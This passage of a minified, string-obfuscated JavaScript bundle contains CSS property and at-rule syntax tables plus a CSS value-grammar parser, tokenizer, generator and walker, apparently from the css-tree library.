ype":r(4063),"-ms-filter":r(1974),"-ms-flow-from":r(4122),"-ms-flow-into":r(4122),"-ms-grid-columns":r(3555),"-ms-grid-rows":r(3555),"-ms-high-contrast-adjust":r(960),"-ms-hyphenate-limit-chars":r(1690),"-ms-hyphenate-limit-lines":r(2113),"-ms-hyphenate-limit-zone":r(2075),"-ms-ime-align":r(4162),"-ms-overflow-style":r(605),"-ms-scrollbar-3dlight-color":r(3348),"-ms-scrollbar-arrow-color":r(3348),"-ms-scrollbar-base-color":r(3348),"-ms-scrollbar-darkshadow-color":r(3348),"-ms-scrollbar-face-color":r(3348),"-ms-scrollbar-highlight-color":r(3348),"-ms-scrollbar-shadow-color":r(3348),"-ms-scrollbar-track-color":r(3348),"-ms-scroll-chaining":r(1633),"-ms-scroll-limit":r(664),"-ms-scroll-limit-x-max":r(3756),"-ms-scroll-limit-x-min":r(884),"-ms-scroll-limit-y-max":r(3756),"-ms-scroll-limit-y-min":r(884),"-ms-scroll-rails":r(3385),"-ms-scroll-snap-points-x":r(426),"-ms-scroll-snap-points-y":r(426),"-ms-scroll-snap-type":r(4063),"-ms-scroll-snap-x":r(470),"-ms-scroll-snap-y":r(3386),"-ms-scroll-translation":r(1227),"-ms-text-autospace":r(2114),"-ms-touch-select":r(4106),"-ms-user-select":r(2043),"-ms-wrap-flow":r(3652),"-ms-wrap-margin":r(884),"-ms-wrap-through":r(4133),"-moz-appearance":r(3501),"-moz-binding":r(1578),"-moz-border-bottom-colors":r(710),"-moz-border-left-colors":r(710),"-moz-border-right-colors":r(710),"-moz-border-top-colors":r(710),"-moz-context-properties":r(1626),"-moz-float-edge":r(1552),"-moz-force-broken-image-icon":r(996),"-moz-image-region":r(977),"-moz-orient":r(1777),"-moz-outline-radius":r(2392),"-moz-outline-radius-bottomleft":r(3705),"-moz-outline-radius-bottomright":r(3705),"-moz-outline-radius-topleft":r(3705),"-moz-outline-radius-topright":r(3705),"-moz-stack-sizing":r(1913),"-moz-text-blink":r(2110),"-moz-user-focus":r(4333),"-moz-user-input":r(2941),"-moz-user-modify":r(2418),"-moz-window-dragging":r(2002),"-moz-window-shadow":r(1595),"-webkit-appearance":r(4280),"-webkit-border-before":r(1616),"-webkit-border-before-color":r(3348),"-webkit-border-before-style":r(2266),"-webkit-border-before-width":r(1966),"-webkit-box-reflect":r(2020),"-webkit-line-clamp":r(2196),"-webkit-mask":r(4051),"-webkit-mask-attachment":r(2381),"-webkit-mask-clip":r(4403),"-webkit-mask-composite":r(3328),"-webkit-mask-image":r(2460),"-webkit-mask-origin":r(3516),"-webkit-mask-position":r(3962),"-webkit-mask-position-x":r(468),"-webkit-mask-position-y":r(2345),"-webkit-mask-repeat":r(409),"-webkit-mask-repeat-x":r(1287),"-webkit-mask-repeat-y":r(1287),"-webkit-mask-size":r(499),"-webkit-overflow-scrolling":r(828),"-webkit-tap-highlight-color":r(3348),"-webkit-text-fill-color":r(3348),"-webkit-text-stroke":r(1030),"-webkit-text-stroke-color":r(3348),"-webkit-text-stroke-width":r(884),"-webkit-touch-callout":r(3105),"-webkit-user-modify":r(508),"accent-color":r(3090),"align-content":r(418),"align-items":r(3895),"align-self":r(1124),"align-tracks":r(816),all:r(2830),"anchor-name":r(2698),"anchor-scope":r(2550),animation:r(2131),"animation-composition":r(2549),"animation-delay":r(3211),"animation-direction":r(3052),"animation-duration":r(3211),"animation-fill-mode":r(3137),"animation-iteration-count":r(3114),"animation-name":r(3451),"animation-play-state":r(1559),"animation-range":r(1540),"animation-range-end":r(2457),"animation-range-start":r(2457),"animation-timing-function":r(2404),"animation-timeline":r(3267),appearance:r(2654),"aspect-ratio":r(2148),azimuth:r(992),"backdrop-filter":r(1834),"backface-visibility":r(1368),background:r(975),"background-attachment":r(2381),"background-blend-mode":r(1989),"background-clip":r(1174),"background-color":r(3348),"background-image":r(2906),"background-origin":r(1189),"background-position":r(3445),"background-position-x":r(2663),"background-position-y":r(3051),"background-repeat":r(409),"background-size":r(499),"block-size":r(3295),border:r(1267),"border-block":r(2642),"border-block-color":r(1387),"border-block-style":r(3554),"border-block-width":r(3591),"border-block-end":r(2642),"border-block-end-color":r(1599),"border-block-end-style":r(3554),"border-block-end-width":r(3591),"border-block-start":r(2642),"border-block-start-color":r(1599),"border-block-start-style":r(3554),"border-block-start-width":r(3591),"border-bottom":r(1267),"border-bottom-color":r(1599),"border-bottom-left-radius":r(1262),"border-bottom-right-radius":r(1262),"border-bottom-style":r(1060),"border-bottom-width":r(3194),"border-collapse":r(4060),"border-color":r(1094),"border-end-end-radius":r(1262),"border-end-start-radius":r(1262),"border-image":r(4044),"border-image-outset":r(3771),"border-image-repeat":r(4015),"border-image-slice":r(4345),"border-image-source":r(4340),"border-image-width":r(2304),"border-inline":r(2642),"border-inline-end":r(2642),"border-inline-color":r(1387),"border-inline-style":r(3554),"border-inline-width":r(3591),"border-inline-end-color":r(1599),"border-inline-end-style":r(3554),"border-inline-end-width":r(3591),"border-inline-start":r(2642),"border-inline-start-color":r(1599),"border-inline-start-style":r(3554),"border-inline-start-width":r(3591),"border-left":r(1267),"border-left-color":r(3348),"border-left-style":r(1060),"border-left-width":r(3194),"border-radius":r(4272),"border-right":r(1267),"border-right-color":r(3348),"border-right-style":r(1060),"border-right-width":r(3194),"border-spacing":r(854),"border-start-end-radius":r(1262),"border-start-start-radius":r(1262),"border-style":r(727),"border-top":r(1267),"border-top-color":r(3348),"border-top-left-radius":r(1262),"border-top-right-radius":r(1262),"border-top-style":r(1060),"border-top-width":r(3194),"border-width":r(2790),bottom:r(1851),"box-align":r(2725),"box-decoration-break":r(2429),"box-direction":r(3529),"box-flex":r(524),"box-flex-group":r(1770),"box-lines":r(3570),"box-ordinal-group":r(1770),"box-orient":r(2224),"box-pack":r(1371),"box-shadow":r(2056),"box-sizing":r(1190),"break-after":r(2441),"break-before":r(2441),"break-inside":r(1634),"caption-side":r(2946),caret:r(1910),"caret-color":r(3090),"caret-shape":r(2958),clear:r(2411),clip:r(977),"clip-path":r(4057),"clip-rule":r(4304),color:r(3348),"color-interpolation-filters":r(3532),"color-scheme":r(2618),"column-count":r(1497),"column-fill":r(951),"column-gap":r(3311),"column-rule":r(2670),"column-rule-color":r(3348),"column-rule-style":r(2266),"column-rule-width":r(1966),"column-span":r(576),"column-width":r(728),columns:r(1126),contain:r(3743),"contain-intrinsic-size":r(1045),"contain-intrinsic-block-size":r(1490),"contain-intrinsic-height":r(1490),"contain-intrinsic-inline-size":r(1490),"contain-intrinsic-width":r(1490),container:r(3169),"container-name":r(700),"container-type":r(3116),content:r(3453),"content-visibility":r(1624),"counter-increment":r(1205),"counter-reset":r(2474),"counter-set":r(1205),cursor:r(2787),d:r(3880),cx:r(2252),cy:r(2252),direction:r(3761),display:r(4124),"dominant-baseline":r(3947),"empty-cells":r(3414),"field-sizing":r(2085),fill:r(1483),"fill-opacity":r(3543),"fill-rule":r(4304),filter:r(732),flex:r(658),"flex-basis":r(704),"flex-direction":r(613),"flex-flow":r(4311),"flex-grow":r(524),"flex-shrink":r(524),"flex-wrap":r(2362),float:r(1807),font:r(2752),"font-family":r(1301),"font-feature-settings":r(2532),"font-kerning":r(3800),"font-language-override":r(3171),"font-optical-sizing":r(960),"font-palette":r(2587),"font-variation-settings":r(1364),"font-size":r(3995),"font-size-adjust":r(2833),"font-smooth":r(1290),"font-stretch":r(2862),"font-style":r(3941),"font-synthesis":r(3473),"font-synthesis-position":r(960),"font-synthesis-small-caps":r(960),"font-synthesis-style":r(960),"font-synthesis-weight":r(960),"font-variant":r(2777),"font-variant-alternates":r(3454),"font-variant-caps":r(780),"font-variant-east-asian":r(4088),"font-variant-emoji":r(3831),"font-variant-ligatures":r(867),"font-variant-numeric":r(1792),"font-variant-position":r(3314),"font-weight":r(1620),"forced-color-adjust":r(1546),gap:r(2296),grid:r(850),"grid-area":r(3144),"grid-auto-columns":r(859),"grid-auto-flow":r(3884),"grid-auto-rows":r(859),"grid-column":r(3825),"grid-column-end":r(3650),"grid-column-gap":r(3472),"grid-column-start":r(3650),"grid-gap":r(1662),"grid-row":r(3825),"grid-row-end":r(3650),"grid-row-gap":r(3472),"grid-row-start":r(3650),"grid-template":r(1101),"grid-template-areas":r(569),"grid-template-columns":r(2174),"grid-template-rows":r(2174),"hanging-punctuation":r(3113),height:r(4138),"hyphenate-character":r(3912),"hyphenate-limit-chars":r(1350),hyphens:r(3286),"image-orientation":r(4241),"image-rendering":r(2105),"image-resolution":r(1313),"ime-mode":r(1829),"initial-letter":r(2825),"initial-letter-align":r(876),"inline-size":r(3295),"input-security":r(960),inset:r(4098),"inset-block":r(4357),"inset-block-end":r(2520),"inset-block-start":r(2520),"inset-inline":r(4357),"inset-inline-end":r(2520),"inset-inline-start":r(2520),"interpolate-size":r(3598),isolation:r(722),"justify-content":r(1762),"justify-items":r(3964),"justify-self":r(926),"justify-tracks":r(872),left:r(1851),"letter-spacing":r(3311),"line-break":r(3485),"line-clamp":r(2196),"line-height":r(1511),"line-height-step":r(884),"list-style":r(3132),"list-style-image":r(3724),"list-style-position":r(1862),"list-style-type":r(3081),margin:r(2593),"margin-block":r(643),"margin-block-end":r(2939),"margin-block-start":r(2939),"margin-bottom":r(1851),"margin-inline":r(643),"margin-inline-end":r(2939),"margin-inline-start":r(2939),"margin-left":r(1851),"margin-right":r(1851),"margin-top":r(1851),"margin-trim":r(1854),marker:r(2861),"marker-end":r(2861),"marker-mid":r(2861),"marker-start":r(2861),mask:r(2850),"mask-border":r(2853),"mask-border-mode":r(1850),"mask-border-outset":r(3771),"mask-border-repeat":r(4015),"mask-border-slice":r(3799),"mask-border-source":r(4340),"mask-border-width":r(2304),"mask-clip":r(4030),"mask-composite":r(4382),"mask-image":r(2460),"mask-mode":r(4049),"mask-origin":r(1821),"mask-position":r(3962),"mask-repeat":r(409),"mask-size":r(499),"mask-type":r(1850),"masonry-auto-flow":r(3613),"math-depth":r(1159),"math-shift":r(2096),"math-style":r(2096),"max-block-size":r(549),"max-height":r(1789),"max-inline-size":r(549),"max-lines":r(2196),"max-width":r(1789),"min-block-size":r(2206),"min-height":r(4138),"min-inline-size":r(2206),"min-width":r(4138),"mix-blend-mode":r(1505),"object-fit":r(3610),"object-position":r(4338),offset:r(495),"offset-anchor":r(3632),"offset-distance":r(3472),"offset-path":r(1039),"offset-position":r(1192),"offset-rotate":r(3197),opacity:r(3768),order:r(1770),orphans:r(1770),outline:r(4211),"outline-color":r(3090),"outline-offset":r(884),"outline-style":r(1734),"outline-width":r(3194),overflow:r(1257),"overflow-anchor":r(960),"overflow-block":r(1495),"overflow-clip-box":r(1561),"overflow-clip-margin":r(3519),"overflow-inline":r(1495),"overflow-wrap":r(4120),"overflow-x":r(1495),"overflow-y":r(1495),overlay:r(1374),"overscroll-behavior":r(3534),"overscroll-behavior-block":r(3538),"overscroll-behavior-inline":r(3538),"overscroll-behavior-x":r(3538),"overscroll-behavior-y":r(3538),padding:r(3119),"padding-block":r(3875),"padding-block-end":r(1485),"padding-block-start":r(1485),"padding-bottom":r(2252),"padding-inline":r(3875),"padding-inline-end":r(1485),"padding-inline-start":r(1485),"padding-left":r(2252),"padding-right":r(2252),"padding-top":r(2252),page:r(1946),"page-break-after":r(474),"page-break-before":r(474),"page-break-inside":r(3027),"paint-order":r(1397),perspective:r(1577),"perspective-origin":r(4338),"place-content":r(1571),"place-items":r(741),"place-self":r(1534),"pointer-events":r(1688),position:r(3143),"position-anchor":r(3574),"position-area":r(2988),"position-try":r(1697),"position-try-fallbacks":r(2356),"position-try-order":r(3399),"position-visibility":r(3047),"print-color-adjust":r(4177),quotes:r(2095),r:r(2252),resize:r(1794),right:r(1851),rotate:r(3020),"row-gap":r(3311),"ruby-align":r(3893),"ruby-merge":r(1926),"ruby-position":r(3098),rx:r(2252),ry:r(2252),scale:r(1962),"scrollbar-color":r(1457),"scrollbar-gutter":r(3099),"scrollbar-width":r(1305),"scroll-behavior":r(2250),"scroll-margin":r(908),"scroll-margin-block":r(4390),"scroll-margin-block-start":r(884),"scroll-margin-block-end":r(884),"scroll-margin-bottom":r(884),"scroll-margin-inline":r(4390),"scroll-margin-inline-start":r(884),"scroll-margin-inline-end":r(884),"scroll-margin-left":r(884),"scroll-margin-right":r(884),"scroll-margin-top":r(884),"scroll-padding":r(3625),"scroll-padding-block":r(2591),"scroll-padding-block-start":r(564),"scroll-padding-block-end":r(564),"scroll-padding-bottom":r(564),"scroll-padding-inline":r(2591),"scroll-padding-inline-start":r(564),"scroll-padding-inline-end":r(564),"scroll-padding-left":r(564),"scroll-padding-right":r(564),"scroll-padding-top":r(564),"scroll-snap-align":r(774),"scroll-snap-coordinate":r(2645),"scroll-snap-destination":r(4338),"scroll-snap-points-x":r(3354),"scroll-snap-points-y":r(3354),"scroll-snap-stop":r(1373),"scroll-snap-type":r(593),"scroll-snap-type-x":r(693),"scroll-snap-type-y":r(693),"scroll-timeline":r(3901),"scroll-timeline-axis":r(4258),"scroll-timeline-name":r(1104),"shape-image-threshold":r(3768),"shape-margin":r(3472),"shape-outside":r(2456),"shape-rendering":r(891),stroke:r(1483),"stroke-dasharray":r(1140),"stroke-dashoffset":r(525),"stroke-linecap":r(3715),"stroke-linejoin":r(512),"stroke-miterlimit":r(2799),"stroke-opacity":r(4056),"stroke-width":r(525),"tab-size":r(425),"table-layout":r(2793),"text-align":r(2329),"text-align-last":r(3589),"text-anchor":r(1558),"text-combine-upright":r(2883),"text-decoration":r(2183),"text-decoration-color":r(3348),"text-decoration-line":r(3562),"text-decoration-skip":r(2015),"text-decoration-skip-ink":r(1249),"text-decoration-style":r(2289),"text-decoration-thickness":r(3350),"text-emphasis":r(3899),"text-emphasis-color":r(3348),"text-emphasis-position":r(2631),"text-emphasis-style":r(3089),"text-indent":r(1819),"text-justify":r(3573),"text-orientation":r(3616),"text-overflow":r(659),"text-rendering":r(1783),"text-shadow":r(1746),"text-size-adjust":r(528),"text-spacing-trim":r(3289),"text-transform":r(453),"text-underline-offset":r(2950),"text-underline-position":r(1613),"text-wrap":r(1466),"text-wrap-mode":r(2126),"text-wrap-style":r(2715),"timeline-scope":r(2698),top:r(1851),"touch-action":r(2934),transform:r(4176),"transform-box":r(3402),"transform-origin":r(1593),"transform-style":r(2236),transition:r(3202),"transition-behavior":r(2863),"transition-delay":r(3211),"transition-duration":r(3211),"transition-property":r(969),"transition-timing-function":r(2404),translate:r(3448),"unicode-bidi":r(2657),"user-select":r(2597),"vector-effect":r(1790),"vertical-align":r(1274),"view-timeline":r(4004),"view-timeline-axis":r(4258),"view-timeline-inset":r(4310),"view-timeline-name":r(2698),"view-transition-name":r(3476),visibility:r(2232),"white-space":r(3527),"white-space-collapse":r(4351),widows:r(1770),width:r(4138),"will-change":r(2371),"word-break":r(3582),"word-spacing":r(2100),"word-wrap":r(1924),"writing-mode":r(2347),x:r(2252),y:r(2252),"z-index":r(2990),zoom:r(3829),"-moz-background-clip":r(406),"-moz-border-radius-bottomleft":r(3579),"-moz-border-radius-bottomright":r(2328),"-moz-border-radius-topleft":r(1473),"-moz-border-radius-topright":r(2328),"-moz-control-character-visibility":r(1368),"-moz-osx-font-smoothing":r(2573),"-moz-user-select":r(3557),"-ms-flex-align":r(581),"-ms-flex-item-align":r(2682),"-ms-flex-line-pack":r(1055),"-ms-flex-negative":r(3084),"-ms-flex-pack":r(3388),"-ms-flex-order":r(1770),"-ms-flex-positive":r(1112),"-ms-flex-preferred-size":r(4297),"-ms-interpolation-mode":r(3046),"-ms-grid-column-align":r(2199),"-ms-grid-row-align":r(2199),"-ms-hyphenate-limit-last":r(940),"-webkit-background-clip":r(4403),"-webkit-column-break-after":r(2216),"-webkit-column-break-before":r(2216),"-webkit-column-break-inside":r(2216),"-webkit-font-smoothing":r(919),"-webkit-mask-box-image":r(701),"-webkit-print-color-adjust":r(4177),"-webkit-text-security":r(4170),"-webkit-user-drag":r(3982),"-webkit-user-select":r(4129),"alignment-baseline":r(3708),"baseline-shift":r(2817),behavior:r(2394),cue:r(1536),"cue-after":r(709),"cue-before":r(709),"glyph-orientation-horizontal":r(2741),"glyph-orientation-vertical":r(2741),kerning:r(1043),pause:r(1334),"pause-after":r(1427),"pause-before":r(1427),rest:r(3430),"rest-after":r(1427),"rest-before":r(1427),src:r(2322),speak:r(1409),"speak-as":r(3580),"unicode-range":r(3859),"voice-balance":r(1218),"voice-duration":r(3564),"voice-family":r(2035),"voice-pitch":r(2561),"voice-range":r(2561),"voice-rate":r(4048),"voice-stress":r(2857),"voice-volume":r(1345),"white-space-trim":r(1736)},atrules:{charset:{prelude:r(1974),descriptors:null},"counter-style":{prelude:r(4308),descriptors:{"additive-symbols":r(2385),fallback:r(4308),negative:r(3141),pad:r(2527),prefix:r(2666),range:r(2888),"speak-as":r(740),suffix:r(2666),symbols:r(3339),system:r(3146)}},document:{prelude:r(1761),descriptors:null},"font-palette-values":{prelude:r(849),descriptors:{"base-palette":r(2709),"font-family":r(1863),"override-colors":r(3710)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1317),"descent-override":r(1317),"font-display":r(971),"font-family":r(789),"font-feature-settings":r(2532),"font-variation-settings":r(1364),"font-stretch":r(1774),"font-style":r(2867),"font-weight":r(589),"line-gap-override":r(1317),"size-adjust":r(481),src:r(2322),"unicode-range":r(3859)}},"font-feature-values":{prelude:r(1863),descriptors:null},import:{prelude:r(4016),descriptors:null},keyframes:{prelude:r(1992),descriptors:null},layer:{prelude:r(3109),descriptors:null},media:{prelude:r(898),descriptors:null},namespace:{prelude:r(2143),descriptors:null},page:{prelude:r(3390),descriptors:{bleed:r(3756),marks:r(1895),"page-orientation":r(3845),size:r(1776)}},"position-try":{prelude:r(849),descriptors:{top:r(2520),left:r(1824),bottom:r(2565),right:r(1655),"inset-block-start":r(2638),"inset-block-end":r(3397),"inset-inline-start":r(1462),"inset-inline-end":r(2678),"inset-block":r(2034),"inset-inline":r(1089),inset:r(1586),"margin-top":r(2251),"margin-left":r(2939),"margin-bottom":r(2290),"margin-right":r(2099),"margin-block-start":r(2157),"margin-block-end":r(583),"margin-inline-start":r(1983),"margin-inline-end":r(2369),margin:r(2802),"margin-block":r(3182),"margin-inline":r(407),width:r(3295),height:r(756),"min-width":r(2206),"min-height":r(2949),"max-width":r(549),"max-height":r(662),"block-size":r(686),"inline-size":r(635),"min-block-size":r(1843),"min-inline-size":r(1175),"max-block-size":r(571),"max-inline-size":r(4145),"align-self":r(767),"justify-self":r(2538)}},property:{prelude:r(3548),descriptors:{syntax:r(1974),inherits:r(2811),"initial-value":r(4250)}},scope:{prelude:r(452),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1796),descriptors:null},container:{prelude:r(1439),descriptors:null},nest:{prelude:r(4366),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2V;t[e(1828)]&&t[e(1828)]instanceof r.B==0&&(t[e(1828)]=(new r.B)[e(2679)](t[e(1828)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2V;t[e(1828)]&&t[e(1828)]instanceof r.B&&(t[e(1828)]=t[e(1828)][e(3147)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2V;return Object[o(2539)]((0,r.a)(o(1656),t),{input:e,offset:n,rawMessage:t,message:t+o(991)+e+o(1866)+new Array((n||e[o(4288)])+1)[o(2647)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2V;let s;switch(t[i(3366)]){case i(1589):s=function(t,e,n,r){const s=i,a=" "===t[s(2893)]||r?t[s(2893)]:" "+t[s(2893)]+" ",c=t[s(1896)][s(2435)]((t=>o(t,e,n,r)))[s(2647)](a);return t[s(2229)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2494)]?"!":"");break;case i(1363):return o(t[i(1480)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3112):s=i(3322)+o(t[i(1480)],e,n,r)+"]>";break;case i(1331):s="<"+t[i(2506)]+(t[i(2996)]?e(function(t){const e=i;if(e(1389)===t[e(3366)])return" ["+(null===t[e(1991)]?"-∞":t[e(1991)])+","+(null===t[e(2759)]?"∞":t[e(2759)])+"]";throw new Error(e(1015)+t[e(3366)]+"`")}(t[i(2996)]),t[i(2996)]):"")+">";break;case i(4243):s="<'"+t[i(2506)]+"'>";break;case i(3628):s=t[i(2506)];break;case i(2215):s="@"+t[i(2506)];break;case i(2138):s=t[i(2506)]+"(";break;case i(3637):case i(2736):s=t[i(2695)];break;case i(3697):s=",";break;default:throw new Error(i(1015)+t[i(3366)]+"`")}return e(s,t)}function i(t,e){const n=a2V;let i=r,s=!1,a=!1;return n(1652)==typeof e?i=e:e&&(s=Boolean(e[n(2283)]),a=Boolean(e[n(3377)]),n(1652)==typeof e[n(1082)]&&(i=e[n(1082)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,V=123,E=124,M=125,z=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2V;let n=null,r=null;return t[e(2769)](V),t[e(3340)](),n=t[e(2957)](t),t[e(3340)](),t[e(3522)]()===w?(t[e(2997)]++,t[e(3340)](),t[e(3522)]()!==M&&(r=t[e(2957)](t),t[e(3340)]())):r=n,t[e(2769)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2V,r=function(t){const e=a2V;let n=null,r=!1;switch(t[e(3522)]()){case p:t[e(2997)]++,n={min:0,max:0};break;case g:t[e(2997)]++,n={min:1,max:0};break;case x:t[e(2997)]++,n={min:0,max:1};break;case u:t[e(2997)]++,r=!0,t[e(3522)]()===V?n=N(t):t[e(3522)]()===x?(t[e(2997)]++,n={min:0,max:0}):n={min:1,max:0};break;case V:n=N(t);break;default:return null}return{type:e(1363),comma:r,min:n[e(1991)],max:n[e(2759)],term:null}}(t);return null!==r?(r[n(1480)]=e,t[n(3522)]()===u&&t[n(3531)](t[n(2997)]-1)===g?U(t,r):r):e}function T(t){const e=a2V,n=t[e(1079)]();return""===n?null:U(t,{type:e(2736),value:n})}function C(t,e){const n=a2V;function r(t,e){return{type:a2V(1589),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(591)](e)[n(4276)](((t,e)=>S[t]-S[e]));e[n(4288)]>0;){o=e[n(2027)]();let i=0,s=0;for(;i<t[n(4288)];i++){const e=t[i];n(1771)===e[n(3366)]&&(e[n(2695)]===o?(-1===s&&(s=i-1),t[n(3092)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3092)](s,i-s,r(t[n(916)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4288)]&&t[n(3092)](s,i-s,r(t[n(916)](s,i),o))}return o}function W(t,e){const n=a2V,r=Object[n(4363)](null),o=[];let i,s=null,a=t[n(2997)];for(;t[n(3522)]()!==e&&(i=L(t,e));)n(3707)!==i[n(3366)]&&(n(1771)===i[n(3366)]?(null!==s&&n(1771)!==s[n(3366)]||(t[n(2997)]=a,t[n(3288)](n(719))),r[i[n(2695)]]=!0):null!==s&&n(1771)!==s[n(3366)]&&(r[" "]=!0,o[n(2144)]({type:n(1771),value:" "})),o[n(2144)](i),s=i,a=t[n(2997)]);return null!==s&&n(1771)===s[n(3366)]&&(t[n(2997)]-=a,t[n(3288)](n(719))),{type:n(1589),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2V;let r=t[n(3522)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(2769)](k),o=W(t,e),t[r(2769)](_),o[r(2229)]=!0,t[r(3522)]()===l&&(t[r(2997)]++,o[r(2494)]=!0),o}(t,e));case y:return t[n(3087)]()===h?function(t){const e=n;let r;return t[e(2769)](y),t[e(2769)](h),r=t[e(2998)](),t[e(2769)](h),t[e(2769)](v),U(t,{type:e(4243),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2769)](y),r=t[e(2998)](),e(2738)===r){t[e(2769)](k);const n=W(t,_);return t[e(2769)](_),t[e(2769)](v),U(t,{type:e(3112),term:1===n[e(1896)][e(4288)]?n[e(1896)][0]:n})}return t[e(3522)]()===f&&t[e(3087)]()===m&&(t[e(2997)]+=2,r+="()"),t[e(3531)](t[e(4111)](t[e(2997)]))===k&&(t[e(3340)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2769)](k),t[n(3522)]()===b&&(t[n(1079)](),i=-1),-1==i&&t[n(3522)]()===z?t[n(1079)]():(r=i*Number(t[n(2957)](t)),t[n(3911)]()&&(r+=t[n(2998)]())),t[n(3340)](),t[n(2769)](w),t[n(3340)](),t[n(3522)]()===z?t[n(1079)]():(i=1,t[n(3522)]()===b&&(t[n(1079)](),i=-1),o=i*Number(t[n(2957)](t)),t[n(3911)]()&&(o+=t[n(2998)]())),t[n(2769)](_),{type:n(1389),min:r,max:o}}(t)),t[e(2769)](v),U(t,{type:e(1331),name:r,opts:o})}(t);case E:return{type:n(1771),value:t[n(1887)](t[n(2997)]+(t[n(3087)]()===E?2:1))};case d:return t[n(2997)]++,t[n(2769)](d),{type:n(1771),value:"&&"};case w:return t[n(2997)]++,{type:n(3697)};case h:return U(t,{type:n(3637),value:t[n(2854)]()});case c:case o:case i:case a:case s:return{type:n(3707),value:t[n(1105)]()};case A:return r=t[n(3087)](),t[n(3911)](r)?(t[n(2997)]++,{type:n(2215),name:t[n(2998)]()}):T(t);case p:case g:case x:case u:case l:break;case V:if(r=t[n(3087)](),r<48||r>57)return T(t);break;default:return t[n(3911)](r)?function(t){const e=n,r=t[e(2998)]();return t[e(3522)]()===f?(t[e(2997)]++,{type:e(2138),name:r}):U(t,{type:e(3628),name:r})}(t):T(t)}}function j(t){const e=a2V,n=new r.L(t),o=W(n);return n[e(2997)]!==t[e(4288)]&&n[e(3288)](e(1856)),1===o[e(1896)][e(4288)]&&e(1589)===o[e(1896)][0][e(3366)]?o[e(1896)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2435)](((t,e)=>/[a-zA-Z0-9\-]/[r(1884)](String[r(1584)](e))?1:0));class s{constructor(t){const e=r;this[e(1804)]=t,this[e(2997)]=0}[r(3531)](t){const e=r;return t<this[e(1804)][e(4288)]?this[e(1804)][e(3531)](t):0}[r(3522)](){const t=r;return this[t(3531)](this[t(2997)])}[r(3911)](t=this[r(3522)]()){return t<128&&1===i[t]}[r(3087)](){const t=r;return this[t(3531)](this[t(2997)]+1)}[r(4385)](t){const e=r;return this[e(3531)](this[e(4111)](t))}[r(3340)](){const t=r;this[t(2997)]=this[t(4111)](this[t(2997)])}[r(4111)](t){const e=r;for(;t<this[e(1804)][e(4288)];t++){const n=this[e(1804)][e(3531)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1887)](t){const e=r;return this[e(1804)][e(1103)](this[e(2997)],this[e(2997)]=t)}[r(2769)](t){const e=r;this[e(3522)]()!==t&&this[e(3288)](e(1118)+String[e(1584)](t)+"`"),this[e(2997)]++}[r(1079)](){const t=r;return this[t(2997)]<this[t(1804)][t(4288)]?this[t(1804)][t(1020)](this[t(2997)]++):""}[r(3288)](t){const e=r;throw new o.u(t,this[e(1804)],this[e(2997)])}[r(1105)](){const t=r;return this[t(1887)](this[t(4111)](this[t(2997)]))}[r(2998)](){const t=r;let e=this[t(2997)];for(;e<this[t(1804)][t(4288)];e++){const n=this[t(1804)][t(3531)](e);if(n>=128||0===i[n])break}return this[t(2997)]===e&&this[t(3288)](t(829)),this[t(1887)](e)}[r(2957)](){const t=r;let e=this[t(2997)];for(;e<this[t(1804)][t(4288)];e++){const n=this[t(1804)][t(3531)](e);if(n<48||n>57)break}return this[t(2997)]===e&&this[t(3288)](t(1180)),this[t(1887)](e)}[r(2854)](){const t=r,e=this[t(1804)][t(4347)]("'",this[t(2997)]+1);return-1===e&&(this[t(2997)]=this[t(1804)][t(4288)],this[t(3288)](t(1842))),this[t(1887)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2V(1652)==typeof t?t:r}function i(t,e,n){const i=a2V;let s=r,a=r;if(i(1652)==typeof e?s=e:e&&(s=o(e[i(1372)]),a=o(e[i(3130)])),s===r&&a===r)throw new Error(i(1753));!function t(e){const r=i;switch(s[r(1228)](n,e),e[r(3366)]){case r(1589):e[r(1896)][r(2140)](t);break;case r(1363):case r(3112):t(e[r(1480)]);break;case r(1331):case r(4243):case r(3628):case r(2215):case r(2138):case r(3637):case r(2736):case r(3697):break;default:throw new Error(r(607)+e[r(3366)])}a[r(1228)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2V;if(n(1652)!=typeof e)t[n(1828)][n(2140)](this[n(456)],this);else{let r=null;t[n(1828)][n(2140)]((t=>{const 